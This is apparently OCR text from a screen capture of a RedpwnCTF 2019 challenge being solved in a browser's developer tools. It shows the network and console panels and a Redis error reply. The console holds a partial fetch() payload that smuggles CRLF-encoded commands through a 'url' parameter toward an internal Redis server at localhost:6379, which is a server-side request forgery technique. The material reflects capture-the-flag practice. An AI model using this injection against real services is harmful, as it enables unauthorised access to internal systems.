 localhost:1111/?cookie=%27 OF
(21) YouTube
RedpwnCTF
chall.2019.redpwn.net:8001
Not Secure
chall.2019.redpwn.net:8001
2
4
B
debug response:
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Preserve log
Disable cache
Online
Filter
Hide data URLs
All
XHR
JS
CSS
Img
Media
Font
Doc
WS
Manifest
Other
Name
Headers
Preview
Response
Cookies
Timing
chall.2019.re...
chall.2019.re...
chall.2019.re...
-ERR wrong number of arguments for 'get' command
3 requests
657
Console
What's New
top
Filter
Default levels
1 hidden
INFO
Something: true`,method:"POST" })
Promise {<pending>}
fetch("http://chall.2019.redpwn.net:8001/",{ headers: { 'Content-Type': 'application/x-www-form-
urlencoded' }, body: 'url='+`${encodeURIComponent('http://localhost:6379')}/${encodeURIComponent('%0a%0d')
INFO